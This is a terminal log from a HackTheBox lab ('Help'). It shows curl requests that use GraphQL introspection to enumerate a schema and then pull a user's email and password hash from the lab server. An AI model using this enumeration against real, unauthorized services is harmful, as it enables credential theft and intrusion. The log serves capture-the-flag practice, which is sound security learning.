 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Help]
└─# curl -s 10.10.10.121:3000/graphql -H "Content-Type: application/json" -d '{ "query": "{ __schema { queryType { name, fields { name, description } } } }" }' | jq  -c .
{"data":{"__schema":{"queryType":{"name":"Query","fields":[{"name":"user","description":""}]}}}}
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Help]
└─# curl -s 10.10.10.121:3000/graphql -H "Content-Type: application/json" -d '{ "query": "{ __schema { types { name } } }" }' | jq -c .
{"data":{"__schema":{"types":[{"name":"Query"},{"name":"User"},{"name":"String"},{"name":"__Schema"},{"name":"__Type"},{"name":"__TypeKind"},{"name":"Boolean"},{"name":"__Field"},{"name":"__InputValue"},{"name":
"__EnumValue"},{"name":"__Directive"},{"name":"__DirectiveLocation"}]}}}
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Help]
└─# curl -s 10.10.10.121:3000/graphql -H "Content-Type: application/json" -d '{ "query": "{ __type(name: \"User\") { name fields { name } } }" }' | jq .
{
  "data": {
    "__type": {
      "name": "User",
      "fields": [
        {
          "name": "username"
        },
        {
          "name": "password"
        }
      ]
    }
  }
}
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Help]
└─# curl -s 10.10.10.121:3000/graphql -H "Content-Type: application/json" -d '{ "query": "{ user { username password } }" }' | jq .
{
  "data": {
    "user": {
      "username": "helpme@helpme.com",
      "password": "5d3c93182bb20f07b994a7f617e99cff"
    }
  }
}
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Help]
└─#